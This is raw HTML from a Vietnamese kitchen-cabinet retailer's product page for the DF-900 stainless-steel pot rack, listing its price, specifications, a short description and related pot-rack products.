wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-1492" itemscope itemtype="http://schema.org/WebPage"><section class="eltdf-side-menu right"><div class="eltdf-close-side-menu-holder"><div class="eltdf-close-side-menu-holder-inner">
<a href="#" target="_self" class="eltdf-close-side-menu">
<span class="eltdf-side-menu-lines">
<span class="eltdf-side-menu-line eltdf-line-1"></span>
<span class="eltdf-side-menu-line eltdf-line-2"></span>
<span class="eltdf-side-menu-line eltdf-line-3"></span>
</span>
</a></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div></div></div><div id="text-5" class="widget eltdf-sidearea widget_text"><div class="textwidget">This is Photoshop's version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. quis bibendum auci elit.</div></div><div id="eltdf_instagram_widget-4" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><h4 class="eltdf-sidearea-widget-title">Instagram feed</h4></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+ 01145928421</span></span>        </a>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">SUPPORT@ELATED-THEMES.COM</span></span>        </a><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.instagram.com/" target="_blank">
<span class="eltdf-social-icon-widget social_instagram"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.twitter.com/" target="_blank">
<span class="eltdf-social-icon-widget social_twitter"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.tumblr.com/" target="_blank">
<span class="eltdf-social-icon-widget social_tumblr"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.pinterest.com/" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 0 0 0" href="https://www.linkedin.com/" target="_blank">
<span class="eltdf-social-icon-widget social_linkedin"></span>        </a><div id="custom_html-3" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-24" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div></section><div class="eltdf-wrapper"><div class="eltdf-wrapper-inner"><div class="eltdf-fullscreen-search-holder"><div class="eltdf-fullscreen-search-close-container">
<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
<span class="icon-arrows-remove"></span>
</a></div><div class="eltdf-fullscreen-search-table"><div class="eltdf-fullscreen-search-cell"><form action="https://bep48h.com/" class="eltdf-fullscreen-search-form" method="get"><div class="eltdf-form-holder"><div class="eltdf-form-holder-inner"><div class="eltdf-field-holder">
<input type="text"  placeholder="SEARCH FOR..." name="s" class="eltdf-search-field" autocomplete="off" /></div>
<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button><div class="eltdf-line"></div></div></div></form></div></div></div><div class="eltdf-top-bar"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers eltdf-50-50"><div class="eltdf-position-left"><div class="eltdf-position-left-inner">
<a class="eltdf-icon-widget-holder" data-icon-color="#ffffff" data-icon-hover-color="#ffffff" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 13px;color: #ffffff"><i class="eltdf-icon-widget fa fa-map-marker"></i></span>                    </a><div id="text-15" class="widget widget_text eltdf-top-bar-widget"><div class="textwidget"><p><a style="font-size: 13px; color: #00000;"> 02 Đường số 37, KDC Vạn Phúc City</a></p></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="nav_menu-8" class="widget widget_nav_menu eltdf-top-bar-widget"><div class="menu-top-menu-right-container"><ul id="menu-top-menu-right" class="menu"><li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://bep48h.com/tin-tuc/">Tin Tức</a></li><li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://bep48h.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><header
class="eltdf-page-header" ><div
class="eltdf-menu-area eltdf-menu-right"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav"><ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span></span></a></li><li id="nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span></span></a></li><li id="nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span></span></a></li><li id="nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span></span></a></li><li id="nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span></span></a></li></ul></nav><div class="eltdf-main-menu-widget-area"><div id="custom_html-8" class="widget_text widget widget_custom_html eltdf-header-widget-area"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div><div class="eltdf-sticky-header"><div class="eltdf-sticky-holder"><div class="eltdf-grid"><div class=" eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav"><ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="sticky-nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span><span class="plus"></span></span></a></li></ul></nav><div class="eltdf-sticky-right-widget-area"><div id="custom_html-4" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></header><header class="eltdf-mobile-header"><div class="eltdf-mobile-header-inner"><div class="eltdf-mobile-header-holder"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-mobile-menu-opener">
<a href="javascript:void(0)"><div class="eltdf-mo-icon-holder">
<span class="eltdf-mo-lines">
<span class="eltdf-mo-line eltdf-line-1"></span>
<span class="eltdf-mo-line eltdf-line-2"></span>
<span class="eltdf-mo-line eltdf-line-3"></span>
</span></div>
</a></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"><div class="eltdf-mobile-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px">
<img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" width="150" height="150"  alt="mobile logo" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="custom_html-14" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><nav class="eltdf-mobile-nav"><div class="eltdf-grid"><ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="mobile-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></div></nav></div></header><div class="eltdf-fullscreen-menu-holder-outer"><div class="eltdf-fullscreen-menu-holder"><div class="eltdf-fullscreen-menu-holder-inner"><div class="eltdf-container-inner"><div class="eltdf-fullscreen-above-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-above-widget"><div class="textwidget custom-html-widget"></div></div></div><nav class="eltdf-fullscreen-menu"><ul id="menu-main-menu-3" class=""><li id="popup-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="popup-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="popup-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="popup-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="popup-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="popup-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></nav><div class="eltdf-fullscreen-below-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-below-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><div class="eltdf-content" ><div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive wptangtoc-lazy" style="height:250px;background-color:#d6ab60;" data-height="250" data-background-width=&quot;1920&quot; data-bg="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg"><div class="eltdf-title-image"><img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1920 572'%2F%3E" alt="Image11"  width="1920" height="572" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg" class=" wptangtoc-lazy"/></div><div class="eltdf-title-holder" style="height:250px;"><div class="eltdf-container clearfix"><div class="eltdf-container-inner"><div class="eltdf-title-subtitle-holder" style=""><h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Giá Xoong Nồi DF-900</span></h1></div></div></div></div></div><div class="eltdf-container"><div class="eltdf-container-inner clearfix"><div class="custom eltdf-portfolio-single-holder"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_slide flexslider" data-interval="3" data-flex_fx="slide"><ul class="slides"><li><img fetchpriority="low" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="KB" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  data-src="https://bep48h.com/wp-content/uploads/2022/06/KB.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="DF" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/DF.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element  border-sp" ><div class="wpb_wrapper"><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Giá: </strong>2.380.000đ</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Mã sản phẩm</strong><strong>: </strong>DF-900</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Chất liệu:</strong> Inox SUS304</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Vị trí lắp đặt: </strong>Tủ bếp dưới</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Tải trọng:</strong> 30kg</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Bảo hành:</strong> Trọn đời</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Thương hiệu:</strong> EUROGOLD</p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  click-open vc_btn3-center" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange"><i class="vc_btn3-icon fa fa-user-circle-o"></i> Tư Vấn Nhanh</button></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange" href="tel:0901670099" title="" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><i class="vc_btn3-icon fa fa-phone"></i> 090.167.0099</a></div></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;">Giá xoong nồi Eurokit DF-900 được thiết kế theo dạng hộp đáy inox bền chắc. Giá được gắn kết vào hai bên hông tủ bếp nhờ hệ thống ray trượt giảm chấn thông minh giúp từng chuyển động kéo &#8211; mở mượt mà và êm ái hơn. Hệ thống ray trượt giúp bạn có thể kéo mở toàn phần ngăn tủ để tìm kiệm vật dụng khi cần thiết. Tuy nhiên giá xoong nồi dạng hộp không có khay hứng nước nên bạn cần làm khô các loại xoong nồi trước khi xếp vào giá.</p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;"><em><strong>Danh mục:</strong> Phụ kiện tủ bếp, Giá bát nâng hạ, Giá bát cố định, Kệ bếp treo tường, Kệ gia vị, Giá xoong nồi, Khay muỗng đũa, Mâm xoay tủ bếp, Thùng gạo thông minh, Thùng rác âm tủ, Thiết bị nhà bếp</em></p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2 style="text-align: center;">Sản Phẩm Liên Quan</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1655527159909 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-portfolio-list-holder eltdf-single-category eltdf-pl-gallery eltdf-pl-four-columns eltdf-pl-normal-space eltdf-pl-info-below-image eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="4" data-space-between-items="normal" data-number-of-items="-1" data-image-proportions="landscape" data-category="gia-xoong-noi" data-order-by="date" data-order="DESC" data-info-position="below-image" data-image-hover-type2="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="yes" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="0"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-10290 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-gia-xoong-noi portfolio_category_0 portfolio_category_235 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img decoding="async" width="800" height="593" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 593'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 593'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/gia-de-xoong-noi-inox-eurogold-eg-6160.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Giá Xoong Nồi EG6180</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurogold-eg6180/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10289 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-gia-xoong-noi portfolio_category_0 portfolio_category_235 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/gia-de-xoong-inox-thanh-det-eurokit-ge-900-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Giá Xoong Nồi GE-900</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurokit-ge900/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10288 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-gia-xoong-noi portfolio_category_0 portfolio_category_235 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/1-3-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Giá Xoong Nồi EU130800</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/phu-kien-tu-bep/gia-xoong-noi-eurogold-eu130800/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-10287 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-gia-xoong-noi portfolio_category_0 portfolio_category_235 portfolio_category_230"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img loading="lazy" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/KB-800x600.jpg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Giá Xoong Nồi DF-900</h4></div></div></div></div>
